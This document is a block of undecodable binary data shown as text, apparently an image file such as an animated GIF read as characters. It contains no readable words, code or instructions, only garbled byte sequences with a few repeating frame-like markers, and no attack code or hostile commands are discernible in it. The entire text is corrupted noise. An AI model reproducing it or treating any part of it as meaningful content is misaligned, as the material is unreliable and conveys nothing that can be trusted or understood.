�2�P�|�Ua ϫV�*}��.a)�=�-ӶKۮ��;���[�� �	�/���u��=���~���� �Q�@L�BW!�Ye�Q�KP!�EQ��q�)�J-u��k_�f�M=�V[��s�=+�ҊM�4TPVx�E[�M!�W��X�f?���+�%�ܕ�#Io�7�j����)_�e%m�=�S)���)`��-V�^{\@�R���Ҏ�y�Vi6�H��Q
����Zǥ�T+y��]�|�m��FT_�ע+8����8�p�]�c['M!*U8�c Z�)�y��a�v���][59^yQF�ڔg�����y��-T�Q�'LqK}_��S`i�eFSo8�
&��A���ZY|Rn�j��jn���K�[N�	���NAT���E'���QH���f�� yꩥ��Joid$���������k]�r���]�py�+Aqa�?,z�,���g�b�U['�X��'1v+I\����u���'AE���:d��=[A4��'���F+���+gX��>�����X=����m5�]X�5�I?���������QfP�qY�}]�a�/�p�Di>�����CyvVܦd.SCM�h�t��J��n�u��+���ׯ�d�?Y��	Qf�g���\"Ph�Vg��M��82���ᝤ�C���R�7��?����?�bPL���/�\p%��[��b�[�`WM��i��hz�"i��:�0�Pv8�k>`5X�g8�<�	e�T��'.(�4��Q#�L�$��-AJ�Xw^E.L�n�����$B9��2Ϯ�s�/��?L�@�*�auIE��D}l19�8��y�c�m��GhՑ	E(B��¸82�%
]d�tX�M����"�"��F�=^AX�QO������\/-ڑ���#�y�hC�ࢱ���5=\0�[��(C�lA�+5�����W9�Xg
�_�%2j�O_�h���i�����6>��]�B�~�W��(�q���_���1�J%���:�,Y^؁E�;��w�Ǥ���5��z��%(�����E��3��5,�}^��la%		8����
�F�`�F2X�
��\"��\ҡװQ6W��/Jр�dl�BL�wR�b}��Z�%�r!E����ΉЬH�!���HNr.�CT<wH��P������ c�B���㸰���08�e���Oh��C�ƒt�!�(S��4:Q�����޽��5{'<7��Y�~��m>�m	@� �!)�;%���r�s�n����rWy^r�Nm�):���w]�?|�W��h�Wx�Ac��*`��`�9��-"�hd"�t�Q��[#��G�<�YM�Wbg<���vP���SaŅԃU���Yim�KqaF��������$��D8���\ߐ�e��K滅(��X"T�e-dDMw�ld#�5�I������&G�[��`п���-�`�	�i6��R���N(��z�)(��I$�ߚń����y�(�6���)��_'@�U�Mp�%���X�Z&�-�h�Qy�
�Q�B�bj:T
�15�1`�7*�#�a�ծТRT�Ss�+�z��ܧ!��	%� T�Ҩj��?����V�[
��$��-6�$\r�_�ե�����_��1�)~�ߴ�>�ԉ�r��VZ�`�p�/la3�u)p��\���UJ�*E��m��s>)��)`�]x�F)dY�rJO`"���:������Y��H�����$�-te��d"�va��R����N�Ż������F-p.�
X�"���5��r��+��l�f�NC�k���{�貗�U0S�, �R�����G��E \�J���B�X�h�	5|�$��.��[L;o�����|��'�����>
_\2N��dG�E�9���?5�����%$1����1Guwכw;�3J���I��0)-!	s����0�����qD�O����>���0��m�:�'�o�De�`�'-૚\�5��E�5;H�'�0�^�	߲\H�̭Mx��dj-�v�7���(��]�T�J%BX �X�kN�`�fR�|��&1����e��M�1�KY�� q-@��W�,X� j�|�!�{�4avQ��\����E�t�$�vm/�ցbT9#O�x_@tHQ
t(�2]qN�Y��&r#�gdv#wO M�37�gp�S��%�me�%U�@2�g�y)��{�Dw=n�\�'FK0ac�ls���d�*�D\�6}E��J�F*�\��=�H��w��N�_���KY\wzo(e��Y�
g#3�|�!b"�~�5m*�3$�a��ntGa�wI�|ä�{�Huw�j/2c"�13��7r�S�u��y31"Q��S��N��7N�_�d�>�]�p|ш��"&N�P�r�ؑl`�g�B�(2�\�R�����M'�v�+8�H�=�j�GoF=\t�A���f��Y~7~S����Ym���~�Ѹa��a��VЅT��l��KG�wx�gc�.��w蘆�t�����1"�i�wo�&N ����P��Tj�d}ӎ:�.��>%v����Ð�����!����?'�ۘ�8�fh%@Ո��F���Vwje'���uI��~ꇅw���ׅtI���&+>Cz]gI�h���vV��������c�#�&�BrKo	���Kw�7!�!�H�iXw����3уk钶�=4�$�ԏ�:2�w�51��d�@oF\�'N��e�IN(��r�����hF�S��Z�?�I���G�%L/q���|^P�������}���(7��q�j!�uyC��Ib_PrWe���5_y���N��2�sK����hiy�@�?:��33�!GF�u���I�+�r�=82�c�A�(wM�7L��������������Hw�^>�*���2���EBr�a�UhrA��).��7j(��&Qå͖�s�s�E��tC�/)N�X��HNu5��l!����8���2����C���������r�e��J�'��KZQ��a�b�z����aJ�$5C7�J�'
j%�~w��x��PN�ey�Uo��X�4j�Xz��ɗ"�3~:�ɜ]�w`D.!��K�:�qK������2-�{���wwQAo�~Jr�e�ow�B9��eQ|�V=`u��C�=��9y��wz��T+���ب���'~��j!zg!���*m��3�k9�Z:�qw1x��*�29�"���Ƈ�ҋӣo��P�*1B8o臁]���ꛥ�oѥ�hFD�&T��
�K��*(L�\iE���D��'���ey��KP�B[��5� ��N��@����oA��jX�/I~S۴d:���*{��'��q�D=a|��VeщY�6,ǵ�=k�2Kr�gNP�V��w��Q�x�n2J��*��2�Y㗸���◗�w�vxNzc�!Q��r&���˙�E�u�~\ڨzFK��sh�Gk�����B���~ٺ��ida۩e��d����9�9�~z׏{W���w���p���x��$��۽K���lȺ�H����ɚ�P�wIc�����K욞�X��&.�&��t�B.h���{�H��E�x�ٽ�[�������|��i��KH�����L�{Z	�s���6��h�����s����{��fY4��Bu�����H-�K@+�R���C:�S����;��l�+��!1��Rh��[��kgAjE�(:��V�Ge��1�o��kֱ9L��uK׋�	�����T��˫y1��1w�|*:��2�(�"w�������{�쾀k:#�~���{$���Sw���1l�^G�H�:����R�t{���5�Ǣ��D���[���|N�\3�qŨL�[�{�z���b���Qw�ao�,��n@�\=����*�YyR�Rhˬ,�,��m[%��3K++,�,�!ʃ��AFV�:X��b!�sg�F����~�a4��Q�u����y3�H�g����׳S�lδ�#��o����<���3*��c�4���E��.�	����z�v�q���wo�������:-�(Nݪ�����C�9���ܻ�#��L�p�����|+�!F:���e�������B�t]
2l�ߑV�~�{��|�ݭ��U���BHW�o���b���|��h�Fm����m%(�-�'��
*o�a���Ƶ-$zy�&��א����M��A�*���j�=�:�X��R�/��!��d��P�N�&�0�d����?{�O|_D�sm�v3�+�5���wڧ�͏�����\��`��(]Ε(,s�-��$朻��ӘSS
4>}+���X=XMd2�!<�ݨ�1�ôj12��u��H-�:�!�\��HJ��ҕ���?c��9���mݺ���jC� ��+���GgH i�mK�!Zz6��\���+-�k�sm�����\zK�\�����c�ǥɌ|4��ؼ��@�Ng��g��{3�I��!���ʺw����2��uømᲵ"��w�:�d�r$A���?�-�Z7�׾B�K�Lor�ra�˩�a��B����������kԮ0��NI�J~x���~.ڮi�D���栂Α|v��^����`'�鰤���|�����H��l�ꥧh^��|+@Zze1p�U���I�::�H�]���+�م<=˴�d`��ޛȿ��N����Ⱦ:�������>�ACYV���K@��Ec�õS7����e�
� @79��c.�R��	|ި|��e�3�.������˃m2^r��*ϏL�µ��F��s�7*��\� �[UA�-��,��x��s���^Uq�Z������t/TY�MIw�����*�aI�q�-�t.��Y�un�1���;��p�Ɂ�}��01�R�Ɩ �VV�R�!�������n
�����o�)�$-�o7�O�/�$�k�'ai�i�_���lw���G�'S '���l�Ӕ�p�ʞ�H�R����Y��������>�VN���+���n�$������U�ϵ�KW���_V��W�ln��K�?�����þK��������������i�Nizoi���  ��	S�L�`�BT�P�@��D�-J��%#�2(� ��	.����B
&�|9a�ʕ	r�Hp�J>������E�Ry@�R�M�I��T�S�^=�U�У>
�Xr���PwRٚ0eɲ;�N��d���=s*Q��F�'�+P �  �4���th0�É�J�v��(U.�̅#�.e��Iӭ�\>�|
sh��\��LDi��(���Գ5�6D~\*�% s�\�y8�.�K�*�;k����.t� �x�K!��b����[�����ۼ��Y�`ݏ�ɸ��"���n����Es� �h����r�M� ��m����-��bN$��s���㪺�Ӯ�`tp(�8��N.�8�4�H�^{Ͻ��0%c�n'�b2�D#Abk�%
��.�ز7�0L1�(�A,-�)~��6���i %xS 	w�-1�+L)J��|ή���\�LSd4��RܘQ�3s����+��:h��������4,�>	3,>���.�N�K��ܲ�0��t�I�<��c�-	'�
-��«GOՓ�W��)>}*��%*�Ү��3&5e�q)���+-��>����Il��H�Z]���U5�}�+TPK.wX^��]0�3;7�����  !�  ,    x x  � � ��@	�,8�C��#J��j�ŋ1�!e�̀)2B��0�C�"�D�%��˂\<���UH����Ӏ�/�
J�薂'*��`S.Ea^���D2s.��pJΦ=ތ؁�L�C��X
c��
�0%4�Z���V-�ReA��$]8X�\�@�
���j�RfJ��`�]�*41��"K��8h3|�
�x@e�J�Bt�eA�=�nL��_�J �+�����vw���1����m;�n5;�2��/����H�soia����[��b������z$�����EY�g�AgM�~-X�[(�n�X�Y�4Ts�9 ���}�7��-�� D�$bKq�Em���SAȅ�<N$ <Md"T]������b��g�9qP��-D�Bv��B��v؎'ޕ�&P 	� H~6�rm�TYNE�Z0��\\L@ QV�!Kw^�fY&V�2Je�K
5� yqH���E�ҟ-1 `�d˘�J4Ey�I�Eb,0A�AQ�	�yP�-*��a
����A]�A7F��v_x��RoE��Dr9$��%��n�%*��
yג���-�� 	Dk��ܴ�IeI�QI�^��+��Q�nom�+w��%kc�l�R�J(`�AN��I`B5�Z.ԯ�")�EI�ejP�D�1��ڧ�-��v��с6����tqTxŤmu�@81������I@)��q1�}cD�@����Uxa�1`<�LEH(���EPX`Q5�W^<����	ձK\����2�5m?y!�C'��m-U�g�N�r�Nt�f_��KC	�ī��eKkcT��e}˪�{�*���QڪZEACF��Q_�ݯ��N��\= ���P��M�X�rK�^���D�kPS�k��G9D� ���ff��S�VGT4�H���E>T,�&j��ѻҲ��	`���!���2��"u ^c!P�Ԣ�R�m;�a��ҭ�dp<�1Ì.�>���"�L��(���,Q�LH���YeI�[�
���E{t��K�"ó���M]� ��Z�MkŊ�G"s�Y�mUyH������h� g�G�d9�"�2�w�����8&bb�B&.��I"�Q�h�`�$X�ˆ�S�;B�t��߱�� �i4	�/��%�O��V�P�X�\�HqaREO�ə�r!J�\�6Δef��ٚ���D�}$�]&蒌}�ym��&�DQ�MQ���Qn��f�'�n�����H2�q����<gn��'x�f��I/�4��X���d:�����d�&�!���"�d��ng�jHI� ���XQ��)#�@�U�ϝ��ĖhC�e� ��>Eh��hUGTK[��I�@-@�9I�������)
#GcBT���l3�9�b"sfT9���	=�ȤXm�L4���h���r�ڭ&�V�H�O�Rg��Yb~�4j-��b��Y��ّ��D�S9��變Z$pd�#�I�f����+U�v��qfzR�F.~Y�����|.�	���5��Yhm*}fD[����X7r�D��2D"G��i�ж����]�*�s�����:Pr2݊��r�!j:�cZ�������@ �.��Ĉf�!�t�yEBZQW��+d����+����	y��k�b��b$�`P����Բn�ו�J��7�J�R⩈�9F@]��I��V��Rclq�Ot4�7�ֺ�<cb���Uq�l<.xG��t�89��aЪ�Jm@pj��ѿ&�H�%V�����/�(����Ft>���1�J�R��>�1��b�\J����R"扑�^�ɫQ�5)��a�ȅ��M�� A��3B(rB��rҗ=V�������0�~D
���usn�kv~t3!S�"1�;<�I�|N,Z,�����&�l1�XtNSP��	��]L�� jFu�bD��ĲT�H�)+�+$Y}�Q4�])�F��4�ȴ�x,�&���:�ǔĪ�����mS�����4%=kC�3RS-a����<S�ޑ��,T���u�	�ݍ�D�dK����m@���	��������\�.2�.D;ݢ�d�$9z���PڐEt.���2�3xȧ�Wa��O��Y��M5e�&�Zl3�&�!��	k(�,E�z����yH�d;VҢ�3�lc��'������6�#��`��*1���T�gF���|�Ѿ̅�<r)	��@��R^��-ЃB��&�!�f�<���7�k͢��WJR��6��]z�T�(����bhZ�q��Ç��[�%���;�����|�V�$w��ޅ��~�	n����[ �T�7&	I�_�O����$�	����6����6�*��J,'> Q��y�w;9>�y�Ds�2]RB��I5�_�3B:�`Q�~r�@f�~����i�gpW��E}T"�5ERt2
�|sch�Χn *��!z?W��j��z��GQ5��
�H�$J���V%�#��q%�$�BҔz/��R��'p�,�dyd�|�$�UT/~�.�{�t)C["/g���3T,�Q��@ΡVf���n:��2�D"}�t���W��a#�~U�5��)Ȓm�i	G>�`�##K�t�H>��6`�k�E��6ˡB�3n�\_�4�����Oq���TXj}�S�"+4���5`ǸO��VVu����vu  S4�B�'i�Q��N��'h3B�2��3P'��}�eh�s�F�� �?�܅�X���n�A�gz��p=B/�]9DP���dY�d�tjX(9oc"��1[9$&A!��S_2E Ei�S�sh�僎n�G(ي�j�(�l�^��S�5�c���?�RD�FآD<�'9�x!TK�AF��gnxNm����Ӆ<r�Y�A>���MsQՄ@,L�QS�A�w#>���av�UW�1�&2pr�2<��?�A��J�$b&&r�höI��Iǡ3�h#�$��ZA ���^*eAT��l��N��	eepH�ta<v�+6G�x s[%4h�EX�R���2���J�������t�eR��tl]z�4��V'��;b&��Q
������2_]�i�o2
�$��H "$A6|b?��b�d��x_���:s�H�X��ƃd���GQ�Wa�� !�Q�TWT�Eȹ���B�^�$K� ���1{��~t5�2�j�8 � f"��0�y&�91��R$e�Y��W
�������":�J;T�W�$�<�A�0�1  � R�BYWJ�M~��Ay�g2��[��+* � ��K|�~#9#�#/[�rw�E�.>�$�11��!,�m��B��u�Mz�u��#��B6U�h v# �9e�S�r���wV�'K�Y�j�<�d}BG���[�&��^��A�)U��0�z[�S910!�I�|z\
9r�E%U\*NBjJSz����!w,
� �2:�#5�iI@�w�z-I]��Q�K��t�u��)����Ҟ��"b�N��qw  ��15ʍ�_Y�l�F[�5��b{��_#4U�L�6Pa�����c���D�Ǎ��\x��Gv;���~P�<4]���ǃc��c�:g�o-�����N�uP�)��'ë3s��9��}d��r��������.�!"�ZI �z<Lt~�SD�(R���4fA��E=S��&F�[!1���."�q�z*'�r��(gU��T�K�7�v���R��A\ ���s�!�.��a	жe*��碳��������S��ƑOe���S�U^�+���۰K:,�t��t��H��+v�t�rcg�W�&���AFS�d{�c�g; �+k����$s&����{�w�vhǉQ��I~�DI��7R^��aj�Q��jۣK��s�Ѵ|�k��W:��3H�3J !�  ,    x x  � �0@���R�p ���r��E���衉�'@�t0�� '���� �% �2d�8q��SVL�r�@S(,h(��A�)f4#��'2��40��S�$�Y��^������!SFSJ98e��3:ܔ�S`�5�׋<+H�P�J��q$�3'V'��Q� 
�HXh���t1�q�U�[�z]=�d<T c�`�>�=�b3	��vjt	�	P[k�XQ�ASn"���3'c��7A&Fr��P�3�Η�w��B�������
D�)yהi�5xxgxQ�r�5U�@�Gj��j�p܅e5V��@�U�@B)�p``�9�Tx�"�U��f��[g8��Fq� eȐFhvKn)f����ADY��@l��Ag��ae�&T�H�u�E\���j��c�0Ai��Ec��AZY�oM����(T�)h�@��� @
��7a��cHY�𑰅c0�@!��dRo(9`�~>�6��
08 ���a
U�ٔT��E�xg[vz��Z�QG1`��c� ��qx��ne9�[��
WAB%� ���n�� ���'�@����CЀ��6���A
r���
k�Pŝ���YcB:� a
���X
�O��D�Z��)����I���ve���B�ix�+PfhS�	4�E	���(2�A}����+� gZ�D����D^���2�G��*	<�֬����[-6�@ r�HU��N�T�iTԲ�
Ԋ-���2�H�D�	��1m��x��@!���<�X����
��z�Q�F]���v�jZ�-��1n:UVB%�A)�,Gh�|D�Q���T�����Sg�wJ�WE$W4��_<�K,��h�A
�QF	"��a��Ņ��u��BQB:Ѡ��MA���*"5�ͮp������'���栆tA��Z8�	P`kPA*@��Tl%�����נ<�RMsJ+n�,�*+#`C��( (�`QG�	���t����@�� *P@.�ш�8 JI�M�KI���*TI^�I��<�T�xIX8��@�aR�p���ܐ;�Q�hH��)��#x�3��w�C���4�+� J��&��C�S��%��L�
���W����pǀ_��El1�/lmB���U������G8�`*H�����raMJ�2 _A�
6L��vd����;\� g��m��r�B�Hp��`+�߇��1� OO<�S�r�JVf�;P���ȅ��A�8��[��f��ņ7�5 �`P��39�@y��=-0'�ls��[���m^$p��eE�ȶ�d$�E��A���$��؊\֛�v�V͒j>��Ё��q M	-+��YpBG� ���;Bl"@��8��=-��N�h7�pAA.��6�@�%�4_�����r�lZU��,0�6�(g�� Ұ8�@3�����<ĥ�T��T�&�N!cD]�L��u>�R�d��֎�v�T3X�֨�_1(��T��(�@^�)� �j�̳'Oc�o�9��p��
~S��Y{�M�-�Wl��)YEdd	>��rkO�*� ��:	>%��
ذ���=`�b�K� �c���!�;ho�(A\2LS ��
9{��L�yZ��h`M�܇,��|I �E�Ɛ��k��:��Z�{�cJ$���3����QsI�I�+���)a�10 #�ҥu!Lk�s, �B���y�����I
e�͉`Vp@p$I�s�'���$b���naZxWC���x5�j�0�f6�dX�T0p��15-�*(`fjp��=��Fif�V�T>�m!$�g�؇��q6�B��O$#�aoE*���!w�Brg���Ӌ��^�
�5OT�]��ee8������P>�?�<�� )��T!Rca{4���2�# �� �F� v���ĂO��	��\g��� ��䦔���lЊ���[ ��ŚHz���,- A�(�� Uݥx\�E����i��t�#���ٶð�
W�ʗ��CTSDf�d��[E�;���X�1�Pk�2T���ҺJڔLՅF9�a�W.�� �/BK7X���ZI��![�^\�1J��;���c�?�V :fؾj��Ba���6i��6����+�>�� _��4�D��i�0�+�y]FT�q��"S���y�r��V�A�DU�ZHr���BD���w�2�4Y���Ĥ��3 �"�ӟ����c��}���4f~�����n4�����6�ؿWU%�p�z�v|a�l�d\o�V�`���Qn��U��
w��7.<!g��2�&2���X7p�u\�T��}_E$v�)��
⤀��=�G�R��RStjK�R��x/u6x;��|�4|iG"�,�B�K�� �� �D7��R'�PX|�B)j�}cS�'�(wQ�,�c&å M&� ��R�srاz!�`�dRS_�fޤJ�QBa��!Uz�I��o��&b�}8n%��(h(x͆)N�#PZ����4w�a��`��r;�l:2�؄G���!2��f�X�`tx��l��W}��䑆��X$Z�#�eE�tu�cg{)ArM�p^&fa^ !i�<� Ra�(;�a4&zO�e^�o�(H"���
U煬�&AQ.��an+B}���XMpj!lPaC���G#�EKg�e^�#!.:}SJ�c�|�X}T���T\�:
�Yatz/�%}�� ��q]��N@f�7���MÃB�RI��T���s�&8|�w�4k�Da#7��,t@�2�~F�=Z�!�7Zq7d�]T��E����)�ǅ���,�3Wanْ�ǈS�]`B��~�&w�m��c8m8 oPC�&ZI�.A�Qp)Q#��j�A�
�4�Wf�5���S��6,�]X{&S�^	G�q}�&$���M���aS`T��ɓ��jzQ/$s���
�)�N��p��^P@DKe���ǅڇHa��aCW�W�E�4�Rv ��D��SÐ?�e�"h鍁�EA��Nf�jZ��gir!ËR�a�٠�6��yGX��|�9P�Ro�����:�C�Ҏ>�x���=��D�(B�{4�1�	�&th\��yM1�T���|z@n�������m���Y
T���E��,Hp[�Me�#Řc���ܳ�a��9�@�jm�R'��qWqX2����a#�K#�Jͧ�qn�H����`��?�&YP���]�eW����A�Ȓ�y��R�#�8��#a,B��>�Te�w̩{��j(J���̧�H��9n��a�q4�xl�*8�I�<�%�dZ�{ʏT�L3���s�<{��tu{Ȃ��eY��ը��9��`��µ�S��1��&��I!}�)����B!�Ţ@����:�a*P#�c�U����6��$nq�{)Aa\�s78P�2P�J����x�vhB*��y����?K�;�Z��q�*��xꯓP�������ɍ4DP�7���1�:w*��Ơ�z@�WR1���x�z; K�}e��W,�wE)�Fy^�y�)!�����H�z�	�>����{�/Z�e+�AZ��F�"�������\����Bw����v��H�����+��Ѧ0�e�|�j���qWT�A{؅�����跟�ǥ�o�h��#��DK��ˉ�d���`6Ĥ�w����v��
�)3C^�{��R{���D�+5�8P���h�1�!����8��2�0�D�u���ݫ�汯a�A�ArX���J��v�����)�j2�c�;�)�c*d8(MOԭ(Hzj��먍����o6���Y��;M��Ȩ��Ǥ���U��>�	����ѩ�<¤�����(-�P�8���P#��x���G����7Hy��[V��Ć����������J��]��|Q�TPq�7
t��*Ɏ��
�d�+�mҩW�F�,)�;�J�6 ���M'\�e�Rg�[�X�������)U�w����By@rQ�J,j|���k�z�ڶ�g�FHwj�t��������bj@�b��D�u�i#��{A�L�ze����F�Kf�n�e0e�����A��/�ѐ�̭�Z����)�T�\D
 ���x�,������^G�j슜��r���̗�W�!C�U�˒�u��ѮP+tU{� ()�W5�@��H�]t#�Ċq�{f�)%��8��X,L�ي��@����(M#S3�@\�,�y�(�;�jT��U'�:�g��!�]�Z��Q��/����M^o�(�敱�����#F�W[h���������OQ�u�e�A� ��q!5�G@"���a��+��q뻚HJ�`��
����s2�%D|at:a^��\nb�����h]p����g�]�7�L���W�d�B����zi��S�䈲̽9�2-�����s����K����qޥ�
&|��8���������1����r�,8�;m�A��Z�!ʅ���ΩE˚�U3�K�)+z@! ב}1���ŕJ�����W{��.'S�/	��dY�A��c���R#��0� 0y���G��R񦉗xX����L� ������vz���:��aÂ)+Zv�4�4~��{�UE�3^�<$��nR<���H��ڤ�,���5��y�1���lxz=`��/)|�stM���ȩq�]W��k�x�]�m��h�X����&���+\R��{�"iɥf�� �}��q��q4E�q��"J�Q�_&5�E�,���
��T�/B&q7Zx�:��t��/r=��d�TT �  K�x����A�J�!�¹,�"�ۼ��L�a�����K����� ����&2�����x���K��,�k�SŜ�m�	MQ^���er��_~-��c�M�b7R 孻�l]��ɰz.P���g/���C��e@)�V腎�Zz�Ē/F�F5VHa �߾�G���D<�8Z}wU�Y�����|%��M��ӵ������1c)� I ��*���cJ����4냭�����[Se�P�9'����[� 	 �d/��
^�	RC讽8��ּh�����qQ�:��=듂����^J��m���-UMU��W߯��ŝ,7Η�Y�e������*}_" b�1"_=�K��A�դ`6Ĝ�D�쾔�2O��|�Fx����S��+N!}<��!c�2V�u~�Z�Ώ�iɅZ��:)�Wm�) �7��@��?2��_�����4Q��������H����y��FA{A����4��� �f��2S&T2P�B�\P98@�� 	�0��qa� 
�L0$�)$M\2Aɂ�FR�����.e.4�P���4�rc*����LT�P� ���0a�� �*P����.L��@*�b,�p�T��mj��Ձ��*�[w@��* !�  ,    x x  � 7 E���J�@e �vQHq"E��.j�ȱ�Ǐ�Pls0� 	'$�2`JD�5��8�"ț8sR,c�g7�H"4X� K�//Z���Ӏ�:�J���`�-R4*P9`�A�<2�hf�ٳ;˺)�0����R��Ѣ�RcǢ݋���/̬]h�"\�_��E�ރ6m���� ����b��)r��fc��"g:uJ��G'�lDL1l�
V��ص���,�D�蜼���|*m�e" �yk����e������ Q�j�豳����)e�,��:�� 4I?��.�m��D�ᇟ��6�G�T���F�gp�Q���o�uxJ(ОBpUW]L�m��F(@�gI$8�Е�[tPA�C�X�|���ZqAE��d�dB	)U��6@�u`Wy��8PR9��g��ֈL�RtcE�$�iy�����Q�%�D��%9QC(�cR'�oP��\t7@o���TM
�A	$�^ JP����i�Uq�i���e��J���)p�Fn2��=�UM�!d���ؘ%iJy�Q�gMfdt���g�7:����EL�"�S]�Ր��*)��md�x��:���UԁK�&I.e����$�B,�A��ΛE��雌Q�^f�ǅ��Ap���  `�jc����A�uQ�L��eJ���ٖ1d]�h�B�Q1��X��rK\L�j cvL�H�\s���KTȋ���ʝHA� ���[�>/t&��f6H� �����M��CaE�p���g�����f��d��r�0�K(�
�B\<��H�:V��2��^��
`��W�S��뺔e�:;�Ӌ�w+Q;փ�)ԹN���E���宆���:�9��}��F��8��J=�w\0�_g��OQR �1�UQNrE����U��GVTp�%�D,�ا��2���Ҧ���?aMT�b��vU�Kmu�WA$&>����7���gL���7����4V��lZ���Q�l�X�����]9��L��,�%��-���W��6*����l��j9bH�C=̍ugSH+�@�$�9P��� ,�EliD��s�� 5w�H�+�t�sߙU��DE�GWH�����ώ
�FJa/�f��O��$��#e�EƧ�����["Gꈿ�|�."�����8-���H�p�	�l� �BL�ų@q'ͫ�(��),��1��H�ŋ�� B��.�=��r����|c�Ř�Q��i�&�� ��Ax��)n���|^rrG�� ��y������s�,y��6�@zh�O����|Ej]��B�6��D���׬6:�P�;�e��ّe��%$:J?;y3����Vt��� q#A�7���-�1([ \h��$�lSq�E/r���.[�<��4�����*��Y�p�4mz�^Z!G�I:h�*:��Hd37�72ڒ�x��W@�0��P�h�ɮ�/�N�13q��S��r1t)��Pu�M����ؿh�fJF>K�H)ȧ�M�D��$�|�TPQ�V�Z���q+�a_xN���d=j԰��n���v'LT��G��@8�z@���c��Y1�o��c��	T�����d3r��?-� ���?���R�t���!nxə��������/�T�u��,PC�F�3�	UHY��]��ʴ=Ү+�g��Q�Á��X�d�يS�5uL�|�]��n~�_�����#���BC�p���1#2F�D�w���~�� Z�,�ZiddM���`+�Y�t`�\s�ǐD�����3�_~R��ƅ�O�9�Gҕa�M��` ��`9�R�9����y�ݮU8I;�▮�@ ���-�>P٠�&9+Ye�)]p�
�q^���:�t�w�-���Z]�:H�9�M2�IV��I�ڹ�(���(�\�A�+f���W�S��7|~�	��VZ$�Oԑ�LW}灔���l�OGa�'��=r�+�t!��� ��tP�]�8ERm�1)�� ���*�$�����+�8������-�Nӓ.x%d��In}��7�"�x!iu��ћ+wG���E�e9ѻ�άd���oXK�u�ۄT��pF9T]¿��͔Q������k�y����:��%Ԉ]��x�X�$�i"A�]���;��a�A4SAr�ub�s��}^_��JV ��W���$f�`f����a=0�EG�GM������'vZ^fP�A��Ո0n��~�	N��Mw爭��vJye'Oo�(�.��dy9 ����T���#�	�.QQYUL:�K' ��}
صM�������f�1�	_��(YH
ّٖ^�$2�.�ȷ��F�3K�F/��Me8�wL s�}[BF��.�"-��DCV]w�K��8�E��<6�#-�p��}�1F0x(�� J 8�!5�1I��\��TD{'(3�g9^]ф3bq2<.r�Jm7��EM# �3%�q]3�2�2#*�cAf��.6�6b��,�i�q$R�R�� g;�B^qO�%x��1A����j�y��v]�h�AI6w��#K�5��W�&C��`f�U8r�1=V#77\`���M�f-u�9�A�c`��A�"_ ���B�(���vu��R�[�ZH�ggd���8�7W��#�eZ-a&;Ӌ��v��Y�!` ��΅@2�&>ESK��,�XY��r�v4�1��DI��:��(�� c���p�]��=���@�NQ���#H��0m�8
���.tA~	�&7���e!aQ%GccS���S�TA|�?Pe#H��p�	[�R3��u��a�ws�'��P5�06�0�4Q��IF�IJ �,%s c[IÌ��$�Q>W�I�Vf
���T �z���9^<�#aI�A����{i�#O�V�qs)�.,e�5q�mG�RHV�8/$��<-�rL����JO� `��o�E!uc3�w�U
tg������xv8EPA��$x�>ѷ���F>�r�2$.Mi�v�9 ��M���:�;�/RFI�w%VAG�1mX�"o�.�a`�P�^5Q-��/�uG_�2��8��8�{�~���ߩ:VB¤Uթf4��6��yX�h�ٹ[
�8�y�ʩ�]A�чX;�b�#��H%eB��1�u0e{x("�.c� �h<7 ��	xi�����Ve�(�Uq\YN�P�a�!=  �E�Z�/5^��AS>F� A�  2éUjF�a����Q|) �^��:y�Q j���h�2��V9��3�9!�!G@�@�t3) �`/�2,5��4��U�f$��"	�"�8,��342�V8 wG �Hn��K��
3�DsLf����iN�(����ClCєJ਑�p�b@ز�u�:������4�[���%�	�]A5FĆ(0�R�U�ӳ<�W*	�:A:RO�~ZK�9�2���G������Qy�AS�|�i�$_�4x�b�)�� P|����с(6�4�R3.f����a�:�5��&�R�"h��Rr���faQ��Y�ZE����¯c�F�[�6y88�٭R��^��pQ>j�z?A<����Iv"�L�� � R@��
x�s��0f9z]q���R�$a+"��l�v�X&D�J 4oE��E1��7+f�`�ddA$�rG���J"!w���2�Q7�&oUSA��%��bL��B�X&���h����en�jY�]S:##�!4HV�1��D�(D4@C-�	�G$�!��
p�*|�e�5�A�a=��,(�8NEluG�8	��(Eh�&!r�2�My|��TR!�T:솻$��"�cHT+��K��r�1�s�*��d_{|��/�j�i�W�gg
.��,��,�¯"�c2�(rAb�aHn�&j�g1��+J ��O�W��1�7AJ$�Wrqa�:Rx���c�#F쨷� #���a>�E-Y>��^�+Ko�Yxh6�ذ���}�9����+�}�5�$X-qdn�4:�|w���K �ur3l�*���J� ���a9��QaL�z6xƆ��*��؉����BZ�N�Q���]|~* �u����!%Q� [s�L�
�1^�H8���+!4  !�  ,    x x  � 9�0E� <8���,�H�E��P��W?�y�d���� Ti��IN�����.e�t$Cj�F�'(L�P �)9L0��É]PJ\؉�U�nJ�����+3'O�\h ����ʴ �A���)�ѕ�Rm2�t�B
S '�8aժ�n��UHW��T�w�g^e5cj�V�K>q`�L�2�:v��T��D.0{ ���)F�� ]���B����)/�s<0�կ[��E�~%�A�X���;�e6 �]����&P13p�ϊ(U	�>�/�]ZF�������/�X�vO�$�^x��o�!uPy%�R,��H�FQUm�d�w�e�uQY���=��r�+��b���������)d!C�)0E���{��[@y�c$��E�u�e0U�Et�ҀoX��8��hW<8�jS�wѐ-  ��dJ�]��M���u�Uq&��Җy�-T��'Lqt_���Dq	���Y(�����Y�^}�G���#Eb���S�Ԇt�tщ/ v�X%��JWp�QV�"$�N���A �t�On,th��wFb]p�[�x�+jr�?�xi���\>z��R~M��詤��.��$�^��2%}�ye�dgPA`Y�'���F�+gX�&h�&�ɚ�ըΩ�N9�O�^�'B�j�(�����"�����Iׅ��bW1JЛ� ��Wa R�-{n$��B|MĤ�(A��B��Q���U��1qk���/��$�-h����-�̙�йP 
(�� ڞ�cIԛ�2c4�+<��)�:PƀEߝ��j2q�?��b]Y`w�hw�D�^�1�LմR*��Gv�G�M�e�g��瞔��TP�I�@t��V��I�:q<�T+���pq��L���~II���!��_�DMT���/��'бӌu�d��2��,�/�E	CR�C�v���r���Ԇ9�m{N�t��/=�
29��:�{��
(�X2��]$ ��]0���Ňc�HW��9��!(��s34�eȘ-(��4�?�U��|��D�8��o!�kO�BA�e+mk� q�f���X2�'�Ҹu�؊/얶��_�iY��rƅ��AJ�R���['��Q�
��{X
L� ����y��cND8��n��.�둹��(GD�n�B�~Q�4 +�R�Fb����G��d��`|A�`$	Ӆ��Z����.����&����
� �R�i��n��_�2i\�?N��#�1!
(Op��$fr�S:@��f�
�B��F9ZMVh���T�
xa�wۛ䊌݂�q%yjw�F�1P\P�#w�K��mݒ߉LB�y!8��Py)����O*�p��&	!�E�U�kхI�� ��BM�_��`����|�
